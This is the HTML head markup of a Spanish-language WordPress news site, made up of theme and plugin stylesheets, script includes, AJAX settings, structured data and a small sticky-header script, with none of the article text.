.member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

/*# sourceURL=https://republicabajacalifornia.com/wp-content/plugins/buddypress/bp-members/blocks/members/index.css */
</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

/*# sourceURL=https://republicabajacalifornia.com/wp-content/plugins/buddypress/bp-members/blocks/dynamic-members/index.css */
</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

/*# sourceURL=https://republicabajacalifornia.com/wp-content/plugins/buddypress/bp-members/blocks/online-members/index.css */
</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

/*# sourceURL=https://republicabajacalifornia.com/wp-content/plugins/buddypress/bp-members/blocks/active-members/index.css */
</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

/*# sourceURL=https://republicabajacalifornia.com/wp-content/plugins/buddypress/bp-activity/blocks/latest-activities/index.css */
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://republicabajacalifornia.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.3.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='youzify-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='youzify-css' href='https://republicabajacalifornia.com/wp-content/plugins/youzify/includes/public/assets/css/youzify.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='youzify-headers-css' href='https://republicabajacalifornia.com/wp-content/plugins/youzify/includes/public/assets/css/youzify-headers.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='youzify-scheme-css' href='https://republicabajacalifornia.com/wp-content/plugins/youzify/includes/public/assets/css/schemes/youzify-blue-scheme.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://republicabajacalifornia.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='youzify-social-css' href='https://republicabajacalifornia.com/wp-content/plugins/youzify/includes/public/assets/css/youzify-social.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='youzify-icons-css' href='https://republicabajacalifornia.com/wp-content/plugins/youzify/includes/admin/assets/css/all.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='youzify-customStyle-css' href='https://republicabajacalifornia.com/wp-content/plugins/youzify/includes/admin/assets/css/custom-script.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://republicabajacalifornia.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://republicabajacalifornia.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://republicabajacalifornia.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-breadcrumbs-css' href='https://republicabajacalifornia.com/wp-content/plugins/elementor-pro/assets/css/widget-breadcrumbs.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://republicabajacalifornia.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://republicabajacalifornia.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://republicabajacalifornia.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://republicabajacalifornia.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://republicabajacalifornia.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://republicabajacalifornia.com/wp-content/uploads/elementor/css/post-6.css?ver=1769661408' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1052-css' href='https://republicabajacalifornia.com/wp-content/uploads/elementor/css/post-1052.css?ver=1769661832' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Work+Sans%3Aregular%2C600%7CLibre+Baskerville%3Aregular%2Citalic%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://republicabajacalifornia.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://republicabajacalifornia.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://republicabajacalifornia.com/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://republicabajacalifornia.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://republicabajacalifornia.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://republicabajacalifornia.com/wp-content/themes/jnews/data/import/newspaper/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://republicabajacalifornia.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-945-css' href='https://republicabajacalifornia.com/wp-content/uploads/elementor/css/post-945.css?ver=1704503563' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://republicabajacalifornia.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1755802045' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://republicabajacalifornia.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1755802047' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-worksans-css' href='https://republicabajacalifornia.com/wp-content/uploads/elementor/google-fonts/css/worksans.css?ver=1755802379' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://republicabajacalifornia.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1755802381' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://republicabajacalifornia.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=11.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://republicabajacalifornia.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://republicabajacalifornia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://republicabajacalifornia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https://republicabajacalifornia.com/wp-admin/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https://republicabajacalifornia.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/images/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https://republicabajacalifornia.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.min.js?ver=4.3.136","pdfJsWorker":"https://republicabajacalifornia.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https://republicabajacalifornia.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https://republicabajacalifornia.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https://republicabajacalifornia.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/cmaps/"},"cacheurl":"https://republicabajacalifornia.com/wp-content/uploads/3d-flip-book/cache/","pluginsurl":"https://republicabajacalifornia.com/wp-content/plugins/","pluginurl":"https://republicabajacalifornia.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
//# sourceURL=3d-flip-book-client-locale-loader-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://republicabajacalifornia.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="ecs_ajax_load-js-extra">
/* <![CDATA[ */
var ecs_ajax_params = {"ajaxurl":"https://republicabajacalifornia.com/wp-admin/admin-ajax.php","posts":"{\"page\":0,\"name\":\"la-iconica-mona-de-la-colonia-libertad-esta-proxima-a-cumplir-35-anos\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://republicabajacalifornia.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script type="text/javascript" src="https://republicabajacalifornia.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<script></script><link rel="https://api.w.org/" href="https://republicabajacalifornia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://republicabajacalifornia.com/wp-json/wp/v2/posts/1859" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://republicabajacalifornia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://republicabajacalifornia.com/?p=1859' />

	<script type="text/javascript">var ajaxurl = 'https://republicabajacalifornia.com/wp-admin/admin-ajax.php';</script>

<meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/republicabajacalifornia.com\/#organization","url":"https:\/\/republicabajacalifornia.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/elbrazopoderoso","https:\/\/youtube.com\/@RepublicadeBajaCalifornia?si=sU7dRPo4LbPWSNut","https:\/\/chat.whatsapp.com\/IwdeTY8VunEBdZ7v3WDy9e"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/republicabajacalifornia.com\/#website","url":"https:\/\/republicabajacalifornia.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/republicabajacalifornia.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://republicabajacalifornia.com/wp-content/uploads/2024/01/cropped-logo-negro-scircpng-32x32.png" sizes="32x32" />
<link rel="icon" href="https://republicabajacalifornia.com/wp-content/uploads/2024/01/cropped-logo-negro-scircpng-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://republicabajacalifornia.com/wp-content/uploads/2024/01/cropped-logo-negro-scircpng-180x180.png" />
<meta name="msapplication-TileImage" content="https://republicabajacalifornia.com/wp-content/uploads/2024/01/cropped-logo-negro-scircpng-270x270.png" />
<script>// When the user scrolls the page, execute myFunction
window.onscroll = function() {myFunction()};

// Get the header
var header = document.getElementByClassName("jeg_header");

// Get the offset position of the navbar
var sticky = header.offsetTop;

// Add the sticky class to the header when you reach its scroll position. Remove "sticky" when you leave the scroll position
function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("sticky");
  } else {
    header.classList.remove("sticky");
  }
}</script><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #333333; --j-accent-color : #174e96; --j-alt-color : #174259; --j-heading-color : #111111; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #333333; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active 